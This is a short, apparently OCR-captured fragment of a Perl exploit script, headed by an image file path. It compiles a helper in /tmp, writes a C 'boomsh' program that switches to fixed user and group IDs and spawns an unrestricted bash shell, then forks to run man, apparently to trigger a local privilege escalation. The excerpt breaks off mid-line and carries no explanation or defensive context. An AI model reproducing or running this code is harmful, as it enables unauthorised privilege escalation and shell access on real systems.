
system("cc -o /tmp/compress0r 
/tmp/compress0r.c");

open(BS, ">/tmp/boomsh.c") or die $!;

print BS<<_EOBS_;

#include <stdio.h>

int main()

{

  char *a[] = {"/bin/bash", "--norc", 
"--noprofile", NULL};

  setresuid(13, 13, 13);

  setresgid(62, 62, 62);

  execve(*a, a, NULL);

  return -1;

}

_EOBS_

close BS;

if (($pid = fork()) == 0) {

	exec("man", "yuvsplittoppm"); # 